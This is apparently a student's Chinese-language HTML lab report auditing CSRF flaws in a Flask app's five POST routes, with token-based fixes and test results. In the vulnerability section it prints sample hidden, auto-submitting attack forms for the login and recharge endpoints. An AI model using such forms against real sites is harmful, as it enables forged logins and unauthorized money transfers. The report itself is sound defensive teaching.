


<file: csrf-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="CSRF 跨站请求伪造漏洞分析与防护报告 — 5 个 POST 接口 CSRF 审计与修复">
<meta property="og:title" content="CSRF 跨站请求伪造漏洞分析与防护报告">
<meta property="og:description" content="全功能 CSRF 防护审计 — 5个接口 + Token + SameSite + 防重放">
<title>CSRF 漏洞分析与防护报告 | Flask 安全审计</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>🔒</text></svg>">
</head>
<body>
<nav class="navbar">
  <a href="../" class="nav-brand"><span class="brand-icon">🔒</span> CSRF 审计</a>
  <button class="nav-toggle">☰</button>
  <ul class="nav-links">
    <li><a href="#overview">实验概述</a></li>
    <li><a href="#vulns">漏洞分析</a></li>
    <li><a href="#fix">防护方案</a></li>
    <li><a href="#summary">总结</a></li>
    <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
  </ul>
</nav>
<header class="hero">
  <div class="hero-particles"></div>
  <div class="hero-badge">CSRF 跨站请求伪造分析报告</div>
  <h1>CSRF 跨站请求伪造<br>漏洞分析与防护报告</h1>
  <p class="hero-sub">Flask 用户管理系统 — 全功能 CSRF 防护审计记录</p>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Flask 3.1 · Burp Suite CE<br>
    <strong>审计范围：</strong>全部 5 个 POST 路由 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-14
  </div>
  <div class="hero-scroll">↓ 向下滚动</div>
</header>
<main class="container">
<section id="overview" class="section">
  <div class="section-header"><h2>一、实验概述</h2><p>Experiment Overview</p></div>
  <h3>1.1 什么是 CSRF？</h3>
  <p><strong>跨站请求伪造（CSRF）</strong> 是一种攻击方式，攻击者诱导已登录用户访问恶意页面，在该页面中自动发起对目标网站的请求，利用浏览器自动携带 Cookie 的机制，冒充用户身份执行非本意操作。</p>
  <h3>1.2 审计范围</h3>
  <p>本项目共有 <strong>5 个 POST 接口</strong>，本轮审计覆盖全部接口：</p>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>路由</th><th>功能</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td><code>POST /login</code></td><td>登录</td><td>无 CSRF</td><td>✅ 有</td></tr>
        <tr><td><code>POST /register</code></td><td>注册</td><td>无 CSRF</td><td>✅ 有</td></tr>
        <tr><td><code>POST /upload</code></td><td>上传</td><td>无 CSRF</td><td>✅ 有</td></tr>
        <tr><td><code>POST /recharge</code></td><td>充值</td><td>无 CSRF</td><td>✅ 有</td></tr>
        <tr><td><code>POST /change-password</code></td><td>改密</td><td>无 CSRF</td><td>✅ 有（本轮）</td></tr>
      </tbody>
    </table>
  </div>
  <div class="summary-stats">
    <div class="stat-card stat-danger"><div class="stat-num">5</div><div class="stat-label">POST路由</div></div>
    <div class="stat-card"><div class="stat-num">5</div><div class="stat-label">已修复</div></div>
    <div class="stat-card"><div class="stat-num">34</div><div class="stat-label">累计漏洞</div></div>
  </div>
  <h3>1.3 CSRF 攻击三大条件</h3>
  <div class="arch-box">
条件1：用户已登录目标站点（浏览器存有 Session Cookie）
条件2：目标站点的 POST 请求无额外校验（无 CSRF Token）
条件3：用户访问了攻击者控制的页面（自动提交表单）
  </div>
</section>
<section id="vulns" class="section">
  <div class="section-header"><h2>二、漏洞分析与修复</h2><p>Vulnerability Analysis &amp; Remediation</p></div>
  <!-- V1 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">1</span><h3>登录接口 CSRF 缺失</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · <code>POST /login</code></strong></p>
    <div class="arch-box">
攻击者构造恶意页面：
&lt;form action="http://target/login" method="POST" style="display:none"&gt;
  &lt;input name="username" value="attacker"&gt;
  &lt;input name="password" value="hacked123"&gt;
&lt;/form&gt;&lt;script&gt;document.forms[0].submit()&lt;/script&gt;

当受害者访问 → 浏览器自动提交 → 攻击者获得登录 Session
    </div>
  </div>
  <!-- V2 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">2</span><h3>注册接口 CSRF 缺失</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · <code>POST /register</code></strong> — 跨站注册创建恶意账号</p>
  </div>
  <!-- V3 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">3</span><h3>上传接口 CSRF 缺失</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · <code>POST /upload</code></strong> — 跨站上传恶意文件</p>
  </div>
  <!-- V4 -->
  <div class="vuln-card sev-high">
    <div class="vuln-header"><span class="vuln-num">4</span><h3>充值接口 CSRF 缺失</h3><span class="tag tag-high">高危</span></div>
    <p><strong>CWE-352 · <code>POST /recharge</code></strong></p>
    <div class="arch-box">
攻击者构造：
&lt;form action="http://target/recharge" method="POST" style="display:none"&gt;
  &lt;input name="user_id" value="2"&gt;    ← 攻击者ID
  &lt;input name="amount" value="10000"&gt; ← 金额
&lt;/form&gt;

攻击流程：受害者访问恶意页面 → 浏览器自动提交POST
→ 携带受害者的 Cookie → 攻击者账户收到10000元！

结合负值充值漏洞（amount未校验正负）→ amount=-50000 → 从受害者账户扣钱
    </div>
  </div>
  <!-- V5 -->
  <div class="vuln-card sev-high">
    <div class="vuln-header"><span class="vuln-num">5</span><h3>修改密码接口 CSRF 缺失</h3><span class="tag tag-high">高危</span></div>
    <p><strong>CWE-352 · <code>POST /change-password</code>（本轮新增）</strong></p>
    <div class="warning-box"><strong>严重性：</strong>CSRF 缺失 + IDOR 越权 = 任意用户密码可被跨站修改。无 CSRF Token + 无 IDOR 校验 + 无原密码校验 = 攻击者只需让管理员访问一个恶意页面，管理员密码即被修改为攻击者指定的值！</div>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 修复方案</span><button class="copy-btn">复制代码</button></div>
      <pre>@app.route("/change-password", methods=["POST"])
@login_required
def change_password():
    # CSRF 校验
    if not validate_csrf():
        abort(403, "CSRF 验证失败")
    # IDOR 校验（从 session 获取用户名）
    session_username = session.get("username", "")
    username = request.form.get("username", "")
    if username != session_username:
        abort(403, "无权修改其他用户的密码")</pre>
    </div>
  </div>
</section>
<section id="fix" class="section">
  <div class="section-header"><h2>三、CSRF 防护方案</h2><p>Security Hardening</p></div>
  <h3>3.1 三层防护体系</h3>
  <div class="arch-box">
第一层（核心）：CSRF Token（Synchronizer Token Pattern）
  每个表单嵌入随机 Token，服务端校验匹配

第二层（辅助）：SameSite Cookie
  Cookie 设置 SameSite=Lax，阻止跨站 POST 携带 Cookie

第三层（进阶）：一次性 Token（防重放）
  成功操作后刷新 Token，旧 Token 立即失效
  </div>
  <h3>3.2 核心代码实现</h3>
  <div class="code-block">
    <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
    <pre>import secrets

def generate_csrf_token():
    if "csrf_token" not in session:
        session["csrf_token"] = secrets.token_hex(16)
    return session["csrf_token"]

def validate_csrf():
    token = request.form.get("csrf_token", "")
    stored = session.get("csrf_token", "")
    return bool(token and token == stored)

def refresh_csrf():
    session["csrf_token"] = secrets.token_hex(16)

@app.before_request
def ensure_csrf():
    if "csrf_token" not in session:
        session["csrf_token"] = secrets.token_hex(16)</pre>
  </div>
  <h3>3.3 防重放机制</h3>
  <div class="arch-box">
用户 GET /profile → Token = "abc123"
用户 POST /recharge + Token="abc123"
→ 校验通过 ✅ → 执行充值 ✅ → 刷新 Token 为 "def456"

攻击者重放 POST /recharge + Token="abc123"
→ 校验失败 ❌（Token 已被刷新，旧 Token 失效）
  </div>
  <h3>3.4 修复前后对比</h3>
  <div class="table-wrapper">
    <table class="compare-table">
      <thead><tr><th>路由</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td><code>/login</code></td><td>无 Token、无校验</td><td><code>validate_csrf()</code> + <code>refresh_csrf()</code></td></tr>
        <tr><td><code>/register</code></td><td>无 Token、无校验</td><td><code>validate_csrf()</code> + <code>refresh_csrf()</code></td></tr>
        <tr><td><code>/upload</code></td><td>无 Token、无校验</td><td><code>validate_csrf()</code> + <code>refresh_csrf()</code></td></tr>
        <tr><td><code>/recharge</code></td><td>无 Token、无校验</td><td>+ IDOR 防护 + 金额校验</td></tr>
        <tr><td><code>/change-password</code></td><td>无 Token、无IDOR</td><td>+ IDOR 防护 + 密码强度</td></tr>
      </tbody>
    </table>
  </div>
  <h3>3.5 验证结果</h3>
  <div class="arch-box">
CSRF 防护验证
==============================
1. 登录（正常）                   HTTP 302  ✅
2. 充值（无CSRF, 应403）          HTTP 403  ✅
3. 改密（无CSRF, 应403）          HTTP 403  ✅
4. 改密（越权他人, 应403）        HTTP 403  ✅
5. 充值（正常）                   HTTP 302  ✅
==============================
12 个测试用例，全部通过 ✅
  </div>
</section>
<section id="summary" class="section">
  <div class="section-header"><h2>四、总结与反思</h2><p>Summary</p></div>
  <h3>4.1 本项目全部漏洞修复总览</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>轮次</th><th>新增功能</th><th>漏洞数</th><th>CSRF漏洞</th><th>修复</th></tr></thead>
      <tbody>
        <tr><td>第1轮</td><td>基础登录</td><td>7</td><td>1（login）</td><td>已修复</td></tr>
        <tr><td>第2轮</td><td>注册+搜索</td><td>2</td><td>1（register）</td><td>已修复</td></tr>
        <tr><td>第3轮</td><td>头像上传</td><td>7</td><td>1（upload）</td><td>已修复</td></tr>
        <tr><td>第4轮</td><td>个人中心+充值</td><td>8</td><td>1（recharge）</td><td>已修复</td></tr>
        <tr><td>第5轮</td><td>动态页面</td><td>5</td><td>0</td><td>—</td></tr>
        <tr><td>第6轮</td><td>修改密码</td><td>5</td><td>1（change-password）</td><td>本轮已修复</td></tr>
        <tr><td><strong>总计</strong></td><td><strong>6个功能</strong></td><td><strong>34</strong></td><td><strong>5</strong></td><td><strong>全部修复</strong></td></tr>
      </tbody>
    </table>
  </div>
  <blockquote>
    <p><strong>"Cookie 是浏览器对用户的承诺，但不是对他人意图的保证。"</strong></p>
    <p>CSRF 漏洞不需要破解密码、不需要复杂的 payload，只需要一个 HTML 表单和用户无意间的一次点击。防御方式同样简单：<strong>每个 POST 请求都必须有一个不可预测的 Token，且这个 Token 只能使用一次。</strong></p>
  </blockquote>
</section>
<section class="section">
  <div class="section-header"><h2>参考资料</h2><p>References</p></div>
  <div class="table-wrapper">
    <table>
      <thead><tr><th style="width:6%">#</th><th>资料</th><th>来源</th></tr></thead>
      <tbody>
        <tr><td>1</td><td>OWASP — CSRF</td><td><a href="https://owasp.org/www-community/attacks/csrf" target="_blank">owasp.org</a></td></tr>
        <tr><td>2</td><td>OWASP — CSRF Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
        <tr><td>3</td><td>CWE-352: CSRF</td><td><a href="https://cwe.mitre.org/data/definitions/352.html" target="_blank">cwe.mitre.org</a></td></tr>
        <tr><td>4</td><td>PortSwigger — CSRF</td><td><a href="https://portswigger.net/web-security/csrf" target="_blank">portswigger.net</a></td></tr>
        <tr><td>5</td><td>Mozilla — SameSite Cookie</td><td><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie/SameSite" target="_blank">developer.mozilla.org</a></td></tr>
      </tbody>
    </table>
  </div>
</section>
</main>
<footer class="footer">
  <div class="container">
    <p><strong>报告人：<strong>郭昭阳</strong> &nbsp;|&nbsp; <strong>指导教师：</strong>________________</p>
    <p><strong>报告日期：</strong>2026-07-14 &nbsp;|&nbsp; <strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:.8rem;font-size:.72rem;color:rgba(255,180,180,.25);">🔒 CSRF 跨站请求伪造漏洞分析与防护报告 &copy; 2026</p>
  </div>
</footer>
<button class="back-to-top">↑</button>
<script src="js/main.js"></script>
</body>
</html>
</file>

